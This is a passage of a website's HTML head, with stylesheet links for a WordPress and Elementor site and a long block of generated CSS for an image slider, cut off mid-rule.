<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://digiport-project.eu/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://digiport-project.eu/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://digiport-project.eu/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://digiport-project.eu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742234011' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://digiport-project.eu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742234026' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://digiport-project.eu/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742234035' media='all' />
<link rel='stylesheet' id='elementor-gf-local-didactgothic-css' href='https://digiport-project.eu/wp-content/uploads/elementor/google-fonts/css/didactgothic.css?ver=1742234036' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="stylesheet" type="text/css" href="https://digiport-project.eu/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Didact+Gothic%3A300%2C400%7CRoboto%3A300%2C400" media="all">
<style data-related="n2-ss-3">div#n2-ss-3 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-3 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-3:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-3 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-3 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-3 .n2-ss-slide-backgrounds,div#n2-ss-3 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-3 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-3 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-3 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-3 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-3.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-3 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slide{perspective:1500px;}div#n2-ss-3 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-3 .n2-ss-button-container,div#n2-ss-3 .n2-ss-button-container a{display:block;}div#n2-ss-3 .n2-ss-button-container--non-full-width,div#n2-ss-3 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-3 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-3 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-3 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-3 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-3 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-3 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-3 .nextend-arrow img{position:relative;display:block;}div#n2-ss-3 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-3 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-3 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-3 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-3 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-3 .nextend-arrow-animated > div{position:relative;}div#n2-ss-3 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-3 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-3 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-3 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-3 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-3 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-3 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-3 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-3 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-3 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-3 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-3 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-3 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-3 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-3 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-3 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-3 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-3 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-3 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-3 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-3 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-3 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-3 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-3 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-font-e5a529362edf426822a33079b3d8bf51-hover{font-family: 'Didact Gothic';color: #111111;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-3 .n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph{font-family: 'Didact Gothic';color: #767676;font-size:87.5%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph a, div#n2-ss-3 .n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph a:FOCUS{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph a:HOVER, div#n2-ss-3 .n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph a:ACTIVE{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-be573d40c036d5438334296d4023ed88-link a{font-family: 'Didact Gothic';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-style-393badeaa7a908b0632172c7b8ccdb89-heading{background: #073B4C;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:10px;}div#n2-ss-3 .n2-style-393badeaa7a908b0632172c7b8ccdb89-heading:Hover, div#n2-ss-3 .n2-style-393badeaa7a908b0632172c7b8ccdb89-heading:ACTIVE, div#n2-ss-3 .n2-style-393badeaa7a908b0632172c7b8ccdb89-heading:FOCUS{background: #EF476F;}div#n2-ss-3 .n2-font-b6beff250aa4f4037f543a996c8dcbb1-hover{font-family: 'Roboto','Arial';color: RGBA(239,71,111,1);font-size:225%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-font-b30dc0231046091f26aa6358c2098acf-hover{font-family: 'Didact Gothic';color: #073B4C;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-3 .n2-font-062c56e5224b6db42badf86f65580ede-paragraph{font-family: 'Didact Gothic';color: #073B4C;font-size:87.5%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-062c56e5224b6db42badf86f65580ede-paragraph a, div#n2-ss-3 .n2-font-062c56e5224b6db42badf86f65580ede-paragraph a:FOCUS{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-062c56e5224b6db42badf86f65580ede-paragraph a:HOVER, div#n2-ss-3 .n2-font-062c56e5224b6db42badf86f65580ede-paragraph a:ACTIVE{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: justify;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph{font-family: 'Didact Gothic';color: #EF476F;font-size:281.25%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph a, div#n2-ss-3 .n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph a:FOCUS{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph a:HOVER, div#n2-ss-3 .n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph a:ACTIVE{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.8;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: normal;}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph{font-family: 'Didact Gothic';color: #EF476F;font-size:281.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph a, div#n2-ss-3 .n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph a:FOCUS{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph a:HOVER, div#n2-ss-3 .n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph a:ACTIVE{font-family: 'Didact Gothic';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner{background-color:RGBA(255,255,255,1);}div#n2-ss-3 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading{background: #ffffff;opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-3 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:Hover, div#n2-ss-3 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:ACTIVE, div#n2-ss-3 .n2-style-c65dc3560c7973fb135fd2d39eb80ee4-heading:FOCUS{background: #107eb6;}div#n2-ss-3 .n2-style-13db8e01048e160765b65c9fb1f05ec6-dot{background: RGBA(11,115,168,0.46);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-3 .n2-style-13db8e01048e160765b65c9fb1f05ec6-dot.n2-active, div#n2-ss-3 .n2-style-13db8e01048e160765b65c9fb1f05ec6-dot:HOVER, div#n2-ss-3 .n2-style-13db8e01048e160765b65c9fb1f05ec6-dot:FOCUS{background: #0b73a8;}div#n2-ss-3 .n2-style-540018aaa523dc91fd73a2d36259dba5-simple{background: #ffffff;opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-3 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-3 .n-uc-NjdOxj2J50no{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-Q0PPMRxUDPdX-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner{padding:20px 40px 25px 40px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-oQXDxIBSPgZx-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-oQXDxIBSPgZx{width:100%}div#n2-ss-3 .n-uc-TC9iCuNZmnEZ{--margin-bottom:20px;max-width:210px;align-self:center;}div#n2-ss-3 .n-uc-195efdd455c02{--margin-bottom:25px;align-self:center;}div#n2-ss-3 .n-uc-hVke6dFI8dBu{--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-n2plAT8oQvjB{--margin-top:40px;align-self:center;}div#n2-ss-3 .n-uc-A4DnkIAZ556l{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-192db4b7c1cf2-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner{padding:10px 40px 40px 40px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-1c4f3bca51b6b-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-1c4f3bca51b6b{width:100%}div#n2-ss-3 .n-uc-1fe7887d10e17{--margin-bottom:20px;max-width:80px;align-self:center;}div#n2-ss-3 .n-uc-17c487c22970c{--margin-top:-20px;--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-1021fd9da5932{--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-195d6c1212398{align-self:center;}div#n2-ss-3 .n-uc-ESfaDyL9fkYK{--margin-top:-540px}div#n2-ss-3 .n-uc-Oki2PRAiNfr6{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-z8Kk0c2LfhQX-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner{padding:20px 40px 0px 40px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-f6XawcPAXcOK-inner{padding:10px 0px 25px 0px;justify-content:center}div#n2-ss-3 .n-uc-f6XawcPAXcOK{width:100%}div#n2-ss-3 .n-uc-jgkrvFynbsDw{--margin-bottom:20px;max-width:140px;align-self:center;}div#n2-ss-3 .n-uc-WK09X4eosOn8{--margin-top:-20px;--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-fGWSOuOHajPF{--margin-bottom:-25px;align-self:center;}div#n2-ss-3 .n-uc-16ab86bbc0b10{--margin-top:45px;align-self:center;}div#n2-ss-3 .n-uc-kNKNa3Wm7fF0{--margin-top:-490px}div#n2-ss-3 .n-uc-F8vqGKskmse5{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-G6QTYMMnzzSg-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner{padding:20px 40px 25px 40px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-6CVKQozL6dEr-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-6CVKQozL6dEr{width:100%}div#n2-ss-3 .n-uc-KKTBif997Sfe{--margin-bottom:25px;max-width:180px;align-self:center;}div#n2-ss-3 .n-uc-pDfbRxqiWHo0{--margin-top:-20px;--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-Z5BbxuSxjfOO{--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-1badaf4a34bcb{align-self:center;}div#n2-ss-3 .n-uc-wLFBUBLXmpAU{--margin-top:-490px}div#n2-ss-3 .n-uc-C9wqBKvSGwZ0{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-jZzwc9O6ej8r-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner{padding:20px 40px 25px 40px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-L4msloIcn310-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-L4msloIcn310{width:100%}div#n2-ss-3 .n-uc-22ImWBLbWNgJ{--margin-bottom:20px;max-width:230px;align-self:center;}div#n2-ss-3 .n-uc-Dyyqh097S0HK{--margin-top:-5px;--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-5iPbqF6ahs9i{--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-1217e1ca0b213{align-self:center;}div#n2-ss-3 .n-uc-JsVYDBRjbGCl{--margin-top:-490px}div#n2-ss-3 .n-uc-sf33LbVTuanx{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-VII1ue1CItW9-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner{padding:20px 40px 25px 40px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-fxYNNZPXhswl-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-fxYNNZPXhswl{width:100%}div#n2-ss-3 .n-uc-qXZnnUbqkRJV{max-width:270px;align-self:center;}div#n2-ss-3 .n-uc-iKHWs2nUxOYC{--margin-top:-5px;--margin-bottom:5px;align-self:center;}div#n2-ss-3 .n-uc-0yHj56OApigv{--margin-top:10px;--margin-bottom:10px;align-self:center;}div#n2-ss-3 .n-uc-159af24c5982c{align-self:center;}div#n2-ss-3 .n-uc-asooO0ahuE86{--margin-top:-490px}div#n2-ss-3 .n-uc-EPJjXhzRBEEs{padding:45px 60px 45px 60px}div#n2-ss-3 .n-uc-TYytbzqvhnPh-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-3 .n-uc-6yZLl0UQS7o1-inner{padding:10px 0px 0px 0px;justify-content:center}div#n2-ss-3 .n-uc-6yZLl0UQS7o1{width:100%}div#n2-ss-3 .n-uc-5YTvuEzdkMJh{--margin-bottom:15px;max-width:135px;align-self:center;}div#n2-ss-3 .n-uc-0S69S9ToD2g6{--margin-bottom:25px;align-self:center;}div#n2-ss-3 .n-uc-U06j4b5yJHUl{--margin-right:30px;--margin-bottom:10px;--margin-left:25px;align-self:center;}div#n2-ss-3 .n-uc-1ebe3f278b7e3{--margin-top:10px;align-self:center;}div#n2-ss-3 .n-uc-57HqkyJNhOw7{--margin-top:-490px}div#n2-ss-3 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-3 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-oQXDxIBSPgZx{width:100%}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-1c4f3bca51b6b{width:100%}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-vYNivYmB4raG-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-f6XawcPAXcOK{width:100%}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-3vPVL9Q6fytA-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-6CVKQozL6dEr{width:100%}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-xm5ZbroQdcvj-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-L4msloIcn310{width:100%}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-bOYW8sqBjCDu-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-fxYNNZPXhswl{width:100%}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner{padding:50px 40px 50px 40px}div#n2-ss-3 .n-uc-NYiX9VsPcyX8-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-3 .n-uc-6yZLl0UQS7o1{width:100%}div#n2-ss-3 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-3 .n-uc-NjdOxj2J50no{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-QW1mfraBT4Ke-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 .n-uc-oQXDxIBSPgZx-inner{padding:0px 0px 0px 0px}div#n2-ss-3 .n-uc-oQXDxIBSPgZx{width:calc(100% - 20px)}div#n2-ss-3 .n-uc-TC9iCuNZmnEZ{--margin-bottom:0px}div#n2-ss-3 .n-uc-195efdd455c02{--margin-top:10px;--margin-bottom:10px;--ssfont-scale:0.6}div#n2-ss-3 .n-uc-hVke6dFI8dBu{--margin-bottom:10px;--ssfont-scale:0.8}div#n2-ss-3 .n-uc-A4DnkIAZ556l{padding:45px 10px 45px 10px}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner{padding:30px 30px 30px 30px}div#n2-ss-3 .n-uc-1d20c3bfb721b-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-3 